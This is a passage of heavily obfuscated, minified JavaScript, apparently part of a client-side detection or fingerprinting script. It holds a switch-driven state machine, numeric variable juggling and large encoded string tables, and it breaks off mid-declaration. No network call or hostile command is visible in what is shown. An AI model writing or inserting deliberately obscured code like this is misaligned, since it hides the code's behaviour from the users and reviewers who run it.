Kx:{Pn=OE*bM+JY*nn;F0=zV*Hg*OE+jE;ZY=jE+JY+pz-kL;lJ=OE*zV*Hg-nn*pz;KT=pz+zV+OE-JY;Xh=jE-bM+pT-YS+OE;RY=Hg+bM+OE+zV+jE;r0=kL+jE*Hg-pT+OE;p4X+=bX;}break;case fF:{qDD=pT+JY+pz*dY;WFD=dY*jE-JY-kL*pT;p4X-=U;MxD=zV-bM+JY*pT*nn;b2D=pT*zV*OE*kL;hPD=dY*jE-YS-Hg-pT;lWD=JY*dY*bM-kL-pT;WQD=OE*zV*dY+YS*JY;}break;case U5:{Us=YS*OE+dY*pz+zV;XTD=Hg*pz*zV-kL+jE;ml=jE*pz*kL-Hg;w5D=nn*OE-bM+pT*YS;cgD=jE+Hg*dY+YS+pT;p4X+=wZ;L1D=jE*Hg+kL*dY-OE;}break;case fm:{vJ=pz+nn;UL=kL-OE+Hg+jE;p4X-=Pk;Ol=bM*jE;Fj=JY*pT+jE-kL;lT=JY-YS+jE*zV+kL;}break;case w4:{SxD=dY*kL-pT-nn+Hg;p4X=VF;xMD=zV*pz*jE;fzD=jE*dY-pT*bM;vN=Hg*jE*zV*OE-bM;nND=pT*bM*nn;sd=bM*nn+pT*jE+Hg;}break;case SD:{p4X=X1;xE=zV*jE+Hg;r7=OE-bM+jE*kL;W8=JY*jE-YS+bM+nn;V6=pT-zV+bM+jE+Hg;zg=bM+zV+pz*YS+OE;Rl=Hg+YS+pT-pz-OE;}break;case p4:{Ft=JY+OE+dY*nn+bM;cN=YS*Hg-dY+jE*pT;vPD=bM+kL*Hg*jE;vfD=pT+OE+YS*nn*Hg;vKD=dY*Hg+nn*pz-kL;p4X+=T5;YkD=dY*nn+YS+pT-kL;HkD=nn*dY-JY*kL*bM;}break;case zD:{tPD=pT*bM*Hg+dY+nn;HcD=zV+YS*pT*nn-OE;UKD=pT*Hg+dY+OE+nn;HE=JY+dY*Hg-bM-OE;p4X=fk;}break;case MK:{Lp=nn*pz*jE-YS-pT;E3=Hg*dY-kL*YS+bM;nzD=nn*YS+Hg*zV*pz;XxD=dY*OE*Hg+zV+JY;O9=dY*pz+nn*OE*pT;p4X+=ZD;}break;case n5:{for(var NzX=gh;nd(NzX,DPX.length);NzX++){var zhX=nQ(DPX,NzX);var nzX=nQ(QPD.Bm,I0X++);FMX+=cl(qZ,[gH(Ul(gH(zhX,nzX)),m9(zhX,nzX))]);}return FMX;}break;case w2:{Rz=bM*Hg*kL+nn+pz;vXD=YS+kL*bM*pT+pz;VL=zV+YS+Hg*jE;p4X=dP;dN=zV*jE*YS+Hg-dY;}break;case NP:{XpD=JY+bM+nn*dY-zV;mq=jE+OE+dY+Hg*pz;p4X=Sm;wV=JY+nn+YS+Hg*dY;PFX=nn-kL+bM+jE*pT;}break;case VD:{p4X=Jw;k1D=OE+Hg+YS*pT-pz;snD=dY*YS+pT+pz+kL;GJD=zV+Hg*pT+kL+nn;cb=nn-Hg*bM+zV*dY;ZV=kL*pT*zV-jE-JY;}break;case LX:{QN=dY*pz+jE*kL+YS;Tp=Hg*nn+kL*dY-jE;p4X=QZ;Hp=YS*bM*pT-JY-Hg;bxX=dY*pz*OE-YS-jE;Fl=zV*YS+pT*bM*nn;Dr=pz*JY+nn+pT*Hg;}break;case t4:{VG=pT*jE-dY+pz-Hg;VB=pT*pz+dY+YS;CxD=pz+Hg*dY+nn*bM;tED=YS-bM+kL*dY+pz;bS=dY*zV-nn*OE;lB=pT*bM*pz+Hg*kL;pA=dY+pz*YS;p4X-=Nw;dYD=OE*Hg*JY*pT+dY;}break;case BX:{tt=OE-jE*JY+dY*kL;WH=pT+pz*dY+zV+kL;W0D=zV*pT+jE+YS+dY;rl=bM+jE+zV+pT*pz;qcD=pz*dY-Hg;Nd=kL*dY-nn+jE-bM;Ar=nn*zV+jE*YS*pz;p4X=E1;}break;case qZ:{p4X+=UP;var pjX=kKX[m1];qd=function(r0X,PUX,jJX){return cl.apply(this,[AX,arguments]);};return rPD(pjX);}break;case Cf:{Rp=OE*pT*nn+jE-bM;rM=pT+zV*pz*Hg+JY;phD=jE*JY*zV*pz+kL;vjD=dY*pz-Hg*kL-zV;EMD=jE*Hg*OE*pz-JY;p4X+=UW;r9=jE+bM*zV+pz*dY;PfD=pT+pz+dY;}break;case Ex:{p4X-=f4;dPD=YS*pz+kL+Hg*dY;Es=dY*pz-pT*nn+kL;XZD=OE*bM*dY-JY+pT;JxD=bM+pz*dY;dcD=pz*pT+zV-YS*kL;H7=dY*zV*JY-YS*pT;}break;case vW:{F7=YS+zV*dY+kL*bM;rB=jE+pT+pz*dY+kL;p4X=AP;bTD=YS*dY+zV-bM-JY;kmD=bM-jE-nn+pz*dY;vmD=dY*bM+Hg*nn-pT;NS=bM-JY+kL*dY+zV;fd=pT*kL-bM+dY*zV;}break;case ff:{g3=dY*OE*zV+JY-jE;PzD=YS-pT+dY*Hg+zV;JRD=JY+pT-bM+zV*dY;p4X=pP;lnD=bM*dY-Hg+pT-nn;rDD=zV*jE+pz+dY*Hg;}break;case wW:{p4X-=KF;while(nd(kwX,QjX.length)){FJ()[QjX[kwX]]=vC(Dq(kwX,pz))?function(){return d9.apply(this,[wZ,arguments]);}:function(){var zCX=QjX[kwX];return function(XPX,YTX,CzX){var XhX=QPD(XPX,Os,CzX);FJ()[zCX]=function(){return XhX;};return XhX;};}();++kwX;}}break;case hk:{kL=nn+bM*OE-JY;zV=kL+nn-bM;YS=zV+OE;Hg=zV+nn-bM*OE+JY;jE=kL+Hg-YS+bM;p4X=l5;pT=JY+bM*YS+jE;dY=nn+pT*OE+YS*Hg;gd=YS-JY+jE+kL*dY;}break;case cW:{OE=+ ! ![];JY=OE+OE;bM=OE+JY;p4X+=AX;nn=JY-OE+bM;}break;case kD:{while(nd(GMX,dUX.length)){Z7()[dUX[GMX]]=vC(Dq(GMX,jU))?function(){return d9.apply(this,[Pm,arguments]);}:function(){var XgX=dUX[GMX];return function(IWX,gCX,MIX){var wUX=qd.apply(null,[IWX,gCX,lJ]);Z7()[XgX]=function(){return wUX;};return wUX;};}();++GMX;}p4X=W2;}break;case sW:{p4X+=vc;var SxX=kKX[m1];var KmX=kKX[Hm];var FHD=kKX[X2];var YwX=kKX[qZ];var DMX=kKX[Ac];if(VE(typeof FHD,zkD[bM])){FHD=BDD;}}break;case wm:{p4X=Bf;var AZD=kKX[m1];var FxD=kKX[Hm];var fYX=RJ(zP,[]);zY.push(IXD);}break;case mf:{var qCX=kKX[m1];var qUX=kKX[Hm];var Y0X=kKX[X2];var FMX=PY([],[]);p4X=n5;var I0X=wA(Dq(Y0X,zY[Dq(zY.length,OE)]),RY);var DPX=hfD[qCX];}break;case WW:{var WWX=kKX[m1];QPD=function(OPX,RMX,qJX){return PXX.apply(this,[mf,arguments]);};return EkD(WWX);}break;case cf:{var wJX=kKX[m1];Ys(wJX[gh]);p4X+=Z2;}break;case Ww:{var dUX=kKX[m1];p4X+=bf;rPD(dUX[gh]);var GMX=gh;}break;case Pm:{var hPX=kKX[m1];var CPX=kKX[Hm];p4X+=S1;var SYX=[];zY.push(OKD);var l1X=RJ(zP,[]);var MwX=CPX?XF[Z7()[Dn(gh)].call(null,HD,Cd,vC(vC([])))]:XF[Z7()[Dn(OE)].call(null,Y,CQ,mU)];for(var FWX=gh;nd(FWX,hPX[fg()[XI(gh)](H5,vC(OE),qE,xE)]);FWX=PY(FWX,OE)){SYX[FJ()[HT(OE)](f6,lN,Q1)](MwX(l1X(hPX[FWX])));}}break;case Of:{p4X=Z1;var dRX=kKX[m1];var sxX=gh;}break;case Vf:{var QjX=kKX[m1];EkD(QjX[gh]);var kwX=gh;p4X+=tF;}break;}}};var GWX=function(){return Vg.apply(this,[Ww,arguments]);};var Dq=function(hwX,bwX){return hwX-bwX;};var lQ=function(){return RJ.apply(this,[L2,arguments]);};var NZ,Ac,qZ,m1,zF,Hm,HK,X2,Y5,Uf,WW;var vd=function(OgX,whX){return OgX!=whX;};var UJX=function(){return RJ.apply(this,[PF,arguments]);};var ZwX=function(TgX){return XF["Math"]["floor"](XF["Math"]["random"]()*TgX["length"]);};var b4D=function(){return ["I",";J1\b-0j\'6.$/","($\'V]","\'=, $\\GN(-2[\nD<<F(<","\tNv","!/,-IN56]","/3\x3f\x3fZ\x07%%7\"ID","9!7&Y|9\'#J","#%6,Q]\v","\n","\"W=\\L","i","uD!4^5hLl5\nX-:`6*GNN.4%]\x07\\\x40","7Rm\x073)\"","H9<L\x07","&4D-;J\v\r\"","d5\vng&91\x00\v0v\x00h}9Y\x00[A.>C1\"D#6K=%534ER{}t\vV\r\x40p`s","\')\'1\\_\v","\r$#-Q\x07","5/\'&|j#)2]L",";,Y","\x07\t(",")\'N","Wru","J\x40\'5]=,`\x07#(\r","9d]G\n","S:",")5_-V","(+\bU","b\'","o=>F\f7#2V 6 -I","T8)n7!,/XOTk.]BKQ!7Lx<\x40Ol#Z!5%!c^D\x00\x3f-/VF)+J;<J\x00Z#3\nJ\'5%e,[\v#)ftLLyyY9&H\n]",",\x40!4Z%","C%0G!","A\n",":Y=)[\n",":/\rP,8,,7Dx*8#","^.2;\rNun/\r\x07z+V`6j+~-;\r\x00Zgy-ZQ\\B6\t5^u)H\nv\ni|h66`(zE,O\x3fm62;\n%M{=0{|{\t\r\x07~yd%9;4=I.7L\r\x3f{ i*\x00#hJ5\tm\x3f\tn=~*\v_v|i\x3f:y#yd6\tm\tn,$-u\x3fr)\x00DH(3+\x07y(mh/+H\tW.1/\r\x07h6\b\nYlW(rZHp{7\nn.5;!~x\x00t\t\n\r\fi8VF69j\tz\"\v\x07\x3fx -!4ya7\n\ri\f[dO/jz92;\nN\f)|j\x00\"O#nd6.q5\tn- $]~0\b2{z/\bL\vB6\tj\tL-&;\r-,u-\x00|a!\x07y!Uka*=+Fx>{S\'\x07y7tU\fje\\2\x3f\r\x3fxj4~Z/\n\r\x07w\x40d5j\rM>9\f\x07\x3f|dj/\b+vQyn\tj5L)\v\r\x078|*&\"|a;)%y;yd45Ok\th.2;\".&]9\n|h\x3fuy%yd6m}\te-)/\x07xrJR9\n\r\x07V$iA\x00\fr\tl;;\x073U)hc\r\n5y#yNF)=\\v.29-\n\n,\"|a)%yod6\t5[,X.%;\r\f$c8>|}/\n>m*[d.\tMa)> *$T*>!/LJ\\38\b\n[OF/#f\x00\vB<x#+sx(|\x40x(1y4yd=\ti>2=u,\x40/u+hZn/\n_Z\v`6\bj+y-;\r[\t=*JjE,\t\x07y0md5&=[:%}H\r\x07<~%7j9\n\r\v,\b|/i}.;\x3f\r\x00/x\ts:\\|[%g!}#yw\"\tE0L>2,\r\x07$m*\n5!PMX\n\x07z\x00u3\bj-\x40;\x3fx%h&|}/\n\raMWg6\t}\te!$/\x078h3Ej,\r\x07T U\rj\nn.O\x00\"\t{)\x07;|i;\n\r-\x40Qad6:;N7!B\r{|a)%y\x07_d!\ta9g\f2x2\b-^j(\rl*\\B6\tX=$~\x3fk(0DJW\r\x07y#|I\x3f\v6j\tk&;\x07\x3fs/3|F2*\x07zyg\"\tG(v.2\x3f/(C/7hZj/\nW#yd3 kj\t{*%;\r\f1j6(\bg7\n\rZ%nP-{\vD>\tj92;43Q\"i\'lSj/\n\r\x07NWd6\tO6\ty.20-$,l-6:[j,3\rm#yI\x07\x00j\rL\'%\x00-\txe6hh\n\r\x07|\n\v`6+\bf\tn%7$+Q\f9s{\x3f\t\x07yK\\X\tD\tn,A+\x07\x3fx\"#\b/Zj/\bVy\\ \tj3 E\v>\x3fx\r0\b-p|f,\r\x07ruK\t |\tn(1:sG}]\n*_#yo\"H1x.2; \v\x07]9\n|h\fuy/TB6\tR{L.\n-\r\x07\x3fU\x00$2\x07wr/\n\'B4\vd:$>jv\v8+\x07\x3fx\x07jE\r\n\x07y&bbz:zn..t0\b,0\'zj/\bA8ocG\f}+x^\"Fx>x}/\naQ[dS{j)+6\t\x07\tRN&(\r\x00i#}q iJ\tn.8 \x3f{6n_#(Pyd9\";pn\x3f8\r\x07;o\n=SH/(n#yo7H+~)\v9\"_&\x07\fC\n\f$!y#b\\.l\x40:zW2*#\x3fx\n!#kj/`0W|6\tq50Y\r\x400t\x07.V\f\r\x07{z/\b<nQym2:zn.!4,V\x00 m/1yI_`6\tn+~-\v;\"\x3f{\f\r\x07yQzS{.js/j.2\t\x3fx>%\'Ej&\x07%i#nd6 .r\x00U5&9\".V\f\f|j$$)[#[t\x3f2z\vL;\x3f\n\n\x3fz-\nvvL/\n\rA$id4)B7\tn.5#-(x\tq|j(\f(*\\\'nV-hG:&}\" \'n*rQM/\f\bsO#yd66H\t2V.2;M\rjc\r\n=\x07y#z}.j0b;\r\x07)[7VC\r\x07w3nw\"2Gy=5\"|s.k\v\x07xmE/\n\r\x07z5\x40]3\x00]> z.2\x3fN\r>{_\r\x07U/\tc&\tq\"k2;\ru\x00nl ,\r\x07\\\va}9$}I.4>y1\x3fx+ oX8\n\r\fK0pF6\bjC\v\v;\x3f{\"p&.Q^4d#y#}s6\t~:j.5+\r+\n(!vS\x00\t\r\x07j7yd\"!jn-4|%U;\vo*|j&;>m#yK==\\n.9u;x\b\x00P{X\n\x07z$id4Y~.0.6Mx\f(\fJ\r\ry#rt->6i\tj92;+q-#kj/#yg05I5,;\r\'G\rZE,,\r\x07}~t6\vm\fi>29\x00<\n*|j)y;yd4jOk\tg*4<\x07=m}52v$|j/\n$[/TB6\tx=\x00L.\n-\r\x07\x3fR)$2\x07wr/\no\vd:$>j\"+\r\x3f)x,\fsY\\*\x07y!n\x07{i\r\tn!+\n\x3fzb$}o~/\n \f\fOd!\ta9m:2; 6\'`\x07\'k^4x)^#}s6\t{<0CW2-\r\x07=T\x00>\tyI\\ `0\x00d\'\'j\ty.20\v\v&Z\x00hE3\r})[t6j0\x3fv79\x00L*/\x07|b8\n\r\f/ZJ!\ta\rm:2;\'-2wyx/\x07~3yf\"2}\te(>\'\x3fx%\r|H\x3f;4\x07z7yf\x3f\n1H6C<$O|m|.\x00\x07\vy;\n\r-a}Cj{b7;\n\x3fz+|arn#yo0:f\tn% \x3fZ!8hj-.[\fvI$ls/j.2\tHa\x07\tne&(\r\x00i#{r >j\\5$O\"\"9Qv|G\'{\ny!\\_2jNDQ/\x3fo\vey\r\x07|;oo\r.on\t~.1=\x3fx\"5!!4|}/\n\'o md6$=J;m0\t\x078h#DH\\$V6d&\tH\t\ty.2(&k!\b\x07d|$1*\x07|Tyt6\n\x3fjn.9>53o\nSH/y#SDg`7\tn.4~\x07\x3fx\f.N\n<\ry#~`1l<zC)=uu\'x(rUJ]<y#pFD1H6z\f\x40\r1M|h<2-\r\fB2\ty\r\tn)\"/\x3fo\'ua)! #id5\x3f!~\ty\x07\x40;\x3f`9{/\t\x07y4PB6\tX=$~\x3fk(EJW\r\x07y#rh\fr\tl\r5\x07<l,5dj/\f.nb%\'\x3fjn.9;x\b\x00\x07zj/\t!\bW;`o5,\\cH*2;\x3fZ!8hj-.[\fvI$ls/j.2\'\x3fx\"v |m\x3f\nTnd6*}k\x3fm)\";\'a\n\x00\\Q8x\ry4yd=\"M/\v^.2;\r;o\nU~/\n!5\t\x40p6\t2m5,X-2\v\r\x07\x3fz\bgy-ZQ\\B6\t5^u)H\nv\n\x070u2|j/rO|6\tk+n62;,l+.Y\\,\n!sNyd6\x3f{\tn.t!\x3fx\vp~/\n\'\x00U3rS>\tz\tn)#\r\x07=\\\bs\x07d","-%*]2YQ","3OD\r.\x3f5yLJ\x07\'*_\n-\\","]\'\"0)\"D","4\"#\fX:>2","WP-+|1,[\x07","<#1V","_D%8",":N!+p\n","0E;$Z\v\t","\vW%","&>","/#+yLJ)-B7&","6]","22*0Nd\"+/V+KJ)-N<","\x00HX$!JWW6.-N*Z%)z/=,","]!%+","T_\v9-2W","&#(L\nwC5!+_0"," <J","6J=&/7\'","z*:\x40",">#\rL\"%$.X","ZP$={7;[+-","!]}I%<E,;m\'+\bT+","K\x40,N+;N\b","9\t","(<\' 7b_9+#L","/\x3f*QGk\b#^MIh\tG-/","#83","-!_\'L","L\v\x3f1V2JJ\x07-+_!\fJ\b%6\nV<","R+\'","5}\t","\\]\" QLM","\'NB",">N,[\x00+#+I*04 0","=9!7&Yj9-\x3fz^C:","H%\x3f2J[Q:","5-$UY\x3f8*]4YI","(&|","/L","F7=\\\n","0-VE<\"","+5D+-","!)\\\x07T","/<","H\n(\'\\\riU)*E>)Y/2T-7,OY2","","C,<_U","","J. *QW","]YL\t=O*-\\","/5$\x005XE\x07%5L\x07V\x40","<)Q\fL\x40,6\\6","\x3f#\ni<>4*7D[\v*","1XX$\"5]6]]","<8H3","VT","%%)","","%HE\r\x3f%)VBB<yg+\x40\x07\"2)P 5/2ka2befdyh\"%aO/!\"\'\nP84`&,YN2VBey\n"," %6","+N.-]","%\x40!.\\</+-XH\"#(","$7E\v<\'VT\x40feH7%_\x07(x^b/\"`$3MG","&XF","1\rU",".WSR><\v>\']O7>#M!#","\x3f|","L=<m\x07)4\x07","<-C#","8y2","p0+.\nT/#%","\x00% \nr+(","NA>","C\x3f<5M","TX>*>\'U+VS$0O",";_","02&+T_\v(83J\x07","!&Q_#\"]","%46)","5M","&E[985","\rK-5/&","&\f-*]\r9!7\"^_\v9\t4J\rJ","-W\x3f/W=","5\\\x07","ef\"82H0]T-*_","6\ru!2!)/Dj*%*Y\x00T\x40","8kR\'5","<#JWW)7H=","I","\'XM> 2","\\(7%&7T]\v56]","5","\n 3P \" 0I","_;#","\n 3P !1\"",")*^/%%*XG\n","W[",";hh","","\\D)","LJ<G","<-I8U;4",">$3-","ND$N1/G","*09","[J&-Y!","6%1\x00RE.42","+\\Y\v#/Vg\'.X=:\x3f+kW",":8E,-K","F>]:9",">#V]W:k","<K\'%","\x00\x3f5V 4*1\\L\v","k","\v.\fV:%, \\G","\\\rUd<6F9<F\x009#(\nK!=, 1","[<06 ","L(=","&SJ\f\')\"hMB&","I).*]","P\x40#\n_78#%U","<2&5","D [=","\x00\b*w","MN","_Y\v*\'","\"p","8>)&&hy\'","&)+WA","zZ\\","5L\rH","E",")s*=Mb/\\phxO[V\f},kS","X\n t","\\\v)\'/L%]Q0)4N()K"," MTl","","","iP+21%JO#9!SP ","%MH","!/\n","#*-[B\t>>\'Z]",";;[","1J+\x07X#\b#6K:(","PLUr","W.+N+ ","A*)4","~n<8\x3f\b,|\x00ot9t","$MK<0D6","-0| 0\")&Y","GQ\\EN7N$Qe>9A=\x40rp8","d\\\fI","WQ$x-N 6#","[\rUU;<O","\rZO+-","","*_+","=!","%\x3f#M","]\f[J-","\b*\x07\nM<","8y/","\'Nu=>1&]S#4^w\fcY<\x3f#J","!6:SH","1#*X ","\t%!X\"\"","hL-<","))2","(\"M","O\x078<\'LP`+<[,!\x40","gOD<","\x3fJ\r8]*4.","gz\x00-;O*!Y\n%%K","s*$!\'Q\fj\x40=<X,","N.!#V~P$O","l\'`q6j"];};var xKD=function(){TmD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vC=function(BhX){return !BhX;};var lp=function(xWX,OzX){return xWX*OzX;};var Yv=function(cMX,vWX){return cMX>>vWX;};var vWD=function(jIX,YPX){var gTX=XF["Math"]["round"](XF["Math"]["random"]()*(YPX-jIX)+jIX);return gTX;};var GTX=function(){return Vg.apply(this,[sW,arguments]);};var m2;var Np=function(wzX,qzX){return wzX instanceof qzX;};var G2D=function(hfX,jYX){return hfX/jYX;};var Ul=function(ShX){return ~ShX;};var DkD=function(){rQ=["QG","<S:_F[HZ","G,\bIP","O6uR.,\fZM","\fF[&;","K2QF/(\b^1n",".&rP\rUoNZ6\\j","}.w","YG\fEV1\nH",">UQt_BX6&\x40A,;","^Z0=:N]NSC[","BHd\\6","TR\rDHeM2\x07^V0:/RP\tKO","PYO9F\\","K]^\\\x40r6=KMso","/SL\rC}_Z2pF%/I","Z","<AW;X","\b$d!$ry","X[\fBRYA2A","Z\rQUNM~\n\\U,","UV7IS\rSY_","A\"\'","Ha:UQxXL\\2A\b","","]P\"=T","^SNDJ&W","\x40I+NEZ\'=W\t^LU","X!\fF\\70\f^","*|c","I\'SP+\f\n^J","AF","qN","\rz6)TZp\"sr(M_\x00|f}gp+Qr:=z6S]vXZl:sr\x00$_D btNyp{\bjNF)oyaK!Jp\v\f=X%|fthg02pK9zo_}em\x00cq;\n$~6]:mDl`.Qb1>c2\vvzUi&`P\v/{)DncP+wt >C6P-f_r+\"zv*-y[b}H\x407s{j5F,ylK1Jr\v\f.X&|fRhi02K9qo*_xCm\x00cC;\b4~#]9eDi`\"Qb\r1=s2o\vv~Uk`&sPz\x3f{!DmoP\rwr :C6v-a_|j+%jv*.a b}Nyp{\bSF)oyiK!Jv\f=X%lfthk02pKz9zl*_}em\x00cq;\n~6]9ODl`)Qb1:c2\vvXUi&|P\vxD{)DmP+wu >C3\r-f_|r+\"zv*-yxb}Ny+s{\fj5F-IylM;\x07Jr\v\f\x3fX&|chi02|K9so*_ym\x00cq;\b4~!]9eDhF\"Qb1=s2w\vv~Uj\v&sPxz\x3f{*DmoP\rwr .C6v-u_|j+%\\v*- bpNyv{\bjF)oyfK!Jv\v\f=^Zfthg02pK9zo*_}em\x07\x00cq;\bO~6]9CDl`)Qb18\b2\vvzUi&tP\v}/{)DmwP+wp >C3v-f_z+\"zv\b*-y{b}Ny;s{j5F-oylK9Jr\v\f2X&|ethi6\vVK}1o)d^Aj`\"by0O#[b}O2T1=k>#~nK\"jb&DR\rf}iR02vJ\naP-fYJ}\"sy\t-OX6O)f}lKd\b=W5T\fPxgq\"qa)Oz:Rf}gy\rQr=x!*_}o}\"Y_p=z\x3f_\x3fWwp;3h]4\bW\\2)uili\x3f!XW4\nz6+KRl~\"xw\r>z&tfMli\"Ce;\bv!)mmt|\rsr\b=T.h)fvX}6sr/\v]6{>f}go+Qr&.=m6\"vkCK\x00cq$\b=qiD}ky `Y.=z-M2p\tCL\v\nr=zF\tFi\"swz8q.)d_C\x40`\"pf\bbGx9fOn#[sa\b=U=\n\fPBi\"vx\v\b*z6t,inxi\rx\x07%\b9m6\"vkE}\"_K\"/=}D-dSli\'|]\b:j6}\vITi$\"sr4j5k)fQUI|\"y\\\b=xV=f}Aj22wp!7\\6)hQky P_1=y\"*rzTK>%\x07j\b4Z/p*DRg\x406;Erh.9z6Z\\e}li`f\bWD]9fjli!Q]\t!l6*PWy\v)Kj%Dz\'Q*f}eNfsr\b6}|=f}Feb2wp!9xG)fli\"pd\b=P&\fP}","N","^C+(","RBL6-S^&","$sZ\fBR","V\tU}Y","O2HTIUsOTfl6l$m!b\')5oxc4","fJ3,9IQ","0,^WJ","1,\rNMp]FM\fQX","","IS_E2","H\\NH","f","z","^R7/I","\f^R","yY!IH","BR1:}Q\tS","\tRHBN:^","W]JM5\fQF0","VHTUOA\x3f\nFJ !U[","bOodM","Q[1&^8\\","PK","",":WA\"=IWL\rTIA\\s\nA-&\bPHH^GM0"," &Tz\rWHE","W","\x3fTMUIN\\<","J!\fE\x40&;","7Dc*1W%_NS","=II","Q1(_","J\\7","P,$\fZ[)LUI","4,HQB","\tAA%{","GR<W![TUBF","\v","ALNN","M<UI^\\6\x07","QZ70","U[SnHX\x3fQV.,O#[S"," P\x40 ;Y","\x07WU*\'kQBNYQ","ALY","\x40YY|:WI,\'tXBH","#\fB","A 7[^&&\tOF\vSU[M","_IYYG>FV1","\x40G=Z","w","lK\'\nDVQ]","Z\x07L)WhDE6","\r","v1;I","\rO","|F.+I","KKNR^d6\rUG+","K;\x40p,-","7xPL[\'4SG*;,ISS","+T","XI]AD*/]P","/A","&\\[Hb]_\\;Cb_6.QR","(,N\x07","Y0;","NI\x3f\x00t\\-=1^LDO","g\x40\fWARLJOzV","!J\rU]YG!CV\\&:\\UJHWNB^:\x07W\"i[","Y","(aB^IZ:WA:INxZC","#\f[]7,N\x07","AD*","M\rIXoM2\x00]]","As{","\f<EV!-R[xONZ:Fl%<XW\x07I","_\\9\bZS","[cY[A0vR7(","2W\x40,$N","HcZWBNG7o>","]]X\x40\x40*&","V","CY","z-\x3fWZHFHYM>F7&\\_MUIN\\&W-&J\rU]OD6C[]0=U[F-uC\b<VV1i\bTW\\\r\x07UYM!P_&e\\UPEFN_I*C]Q),OROY\b;DVc(\\`$GESA:WA\"=I*A\x07QH\\;\fV","*$\tW","\\R.,","\bX","^\x40:F","OGHTHL\\6W]7i\vRV\x07RH\rK2Q[c&WFPAQ","DPHI!*\\G&;\nZ","\f\\X&0\tK","b%,}|","\tWLHF7 ZZ/-","P^*\'\bd","LB\x07BV \bVM","TLHI8\x40","5\x00\b","\\R/","\vWR\'","TOY","[H\\SA7+ZjJY^\\2B","[B","\x07I","n","\x07\f_-O","KL\t","D+,W","SZ\fBR","\fS","\x40M7\nSw&\x3fXM","SMI]\x40M","W^,\x3f","C","US\x40k;\x40p,-","*\\G/","VH","HLJ","QSSXK;FR1=","lVXY\rSc]I!_\x40|=K","$PtUQ","Wd]]\\&W`69\fTJ\rCoDO=^","QP&%IJHRdF0GW*\'|_NHT","T}_Z2","E","Q,-","_M#SP&","DSC\\6\rFd*\'T\x00",";T\r_H_I0[]$iYKD]YA<\rX&0","BR$,%","E<AV.&\n^","","T&=4^ZBO^j!\fE\x40&;8Z_","*SA\f/>RJ\x00","&FJDO2]A","YD&+R\tRHBN:^","]_BEZ<[F.","rH\tKUI\b2FV.9\bQHTL_M2\x07],\'QR[F^AMs\n\\\x407(XbnR\rG!\x07WAc=[HNHHZ2^VoiT\tUNLQs\fPY&*\bHWSTH\r\x402W\"i\'hS\nHPA\'\x40R7&f_HJYY\x40<\x07","TLL_=","],>","G0=","Z0\x07u","TX","\'^b","YG&\x00ZV--","[","DN","\\\x07KZuYCL6WA","\t","ZM1\b[G,KL\tUE~\\<ST&","YPO","S_%BLHqY_[:\f\\%\t\\P","_M\"[A&-","bE","WQ5UQ","^YLZ","CYA\\29","3;_]","j]Y\x40","L","\fBPY","A","P[D\v","&1XJI[","e|/w_&$U","LF=\fF &ML\x07ICL6[]&-\\TRPA\b\'\f\\!#X","NG","68","IC"];};var OCX=function(){return Vg.apply(this,[cf,arguments]);};var OE,JY,bM,nn,kL,zV,YS,Hg,jE,pT,dY,gd,SO,gh,pz,jU,Pn,F0,ZY,lJ,KT,Xh,RY,r0,jq,MM,mO,hd,ZU,gE,Yg,WI,tp,Vn,nv,RU,rG,vJ,UL,Ol,Fj,lT,xE,r7,W8,V6,zg,Rl,tS,Gg,gI,JT,DI,Cd,EJ,Ad,Hw,xN,DC,hg,CQ,qw,bV,B8,vO,xs,EC,IL,OO,b8,gY,qE,lC,YL,Yd,f6,wl,DY,Vq,Rn,Os,RQ,tC,Td,Nn,LL,N0,p2D,Lt,XM,XH,Hl,zS,k8,rz,HV,lN,JV,Gd,jG,QO,vQ,IXD,CmD,Xp,EwD,ZS,OKD,mU,c5D,fV,qp,ON,z4D,QQ,Dv,kXD,ws,vFD,VQ,qN,xn,QA,cr,cRD,TA,m6D,KQ,gRD,hM,Mj,N1D,T3,Rz,vXD,VL,dN,TDD,nq,cq,ZFD,XWD,kN,OS,BUD,ds,Cl,hG,pL,wS,FzD,jl,lKD,AQ,RB,WvD,EKD,lmD,f7D,YMD,Zz,GFD,C3,dI,qQ,PJD,Nb,EjD,xwD,WQ,Dl,cS,l9,gv,jL,xPD,cUD,Bl,rYD,WVD,GQ,QV,As,fq,Fr,sq,CB,hs,Cr,m8D,h9,wL,BXD,z0D,hL,tv,J3,gYD,zI,rd,TG,Yl,z3,bG,QG,LO,fs,MID,F7,rB,bTD,kmD,vmD,NS,fd,qJ,WM,FRD,vS,dS,Wh,Q3,JL,RTD,Gv,YB,DZD,nl,Qr,nH,jZD,pCD,tT,JS,BN,pXD,Ms,GXD,RjD,I3,ODD,ZND,gs,dJD,r6,BB,sQ,wd,vs,M9,m1D,Wv,B3,w9,Up,mQ,pnD,CG,vL,JgD,hv,Wl,MI,Qq,kQ,Eg,P5D,bB,Sq,XN,Xr,Vp,thD,nZD,KE,xS,mJD,Xb,wB,IA,PA,RcD,kWD,HYD,Rv,mG,HCD,wr,S4D,xd,Or,DTD,gS,dq,Dd,jFD,Zl,IDD,Bv,ncD,kl,jwD,Hd,b3,j2D,cxD,UQ,hp,jPD,bcD,z5D,ScD,FM,cQ,IG,n3,VV,mS,Kd,tO,Pb,Jp,qjD,xQ,fL,PXD,GDD,jV,NZD,vI,ss,WcD,cJD,s2D,RwD,hU,L3,jjD,JwD,js,LQ,s6D,K9D,Q7,MS,xL,db,hQ,j5D,tPD,HcD,UKD,HE,RXD,KRD,GYD,GdD,xG,tlD,VXD,GA,b0D,QJD,QxX,rqD,gkD,RL,KXD,dFD,sG,NA,gvD,lxD,Cb,mV,Mp,Il,V9,MJD,Gl,Rp,rM,phD,vjD,EMD,r9,PfD,Dt,v9,xl,GED,nfD,pfD,Zb,GS,Ut,QxD,NJ,zG,K4D,ql,dr,CwD,LB,rXD,UvD,Ir,xOD,WV,hZD,qq,GOD,xHD,A2D,p3,UJ,AL,Bp,Gq,LmD,DV,ldD,tRD,FgD,gt,fN,On,p9,VG,VB,CxD,tED,bS,lB,pA,dYD,Uh,I2D,tQ,YV,Yr,lV,G4D,xWD,hl,TQ,Pj,G9,lv,HU,Vv,fB,XpD,mq,wV,PFX,lFD,p8D,NqD,KkD,LkD,nJ,pg,cDD,W4D,bA,TV,bT,Q9,jkD,Pq,QfD,VDD,R2D,jH,Qv,gZX,mcD,FL,SXD,lRD,tN,wv,UG,bMD,TQD,OED,hV,tgD,Ap,zA,Kl,hxD,DH,lr,LZD,zL,MZD,mR